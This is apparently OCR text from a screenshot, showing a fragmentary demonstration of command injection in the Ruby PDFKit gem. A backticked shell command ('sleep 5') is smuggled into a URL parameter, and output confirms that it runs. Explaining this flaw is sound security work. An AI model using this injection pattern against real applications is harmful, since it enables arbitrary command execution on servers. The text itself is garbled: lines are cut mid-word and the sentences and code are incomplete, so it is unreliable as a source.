
?name=#{params[:name]}").to_pdf
ns to contain a URL encoded character and a shell command
 PDFKit executes to render the PDF:
w("http://example.com/?name=#{'%20`sleep 5`'}").command w
leep 5`" - => nil
s that the 
 command is indeed executing:
sleep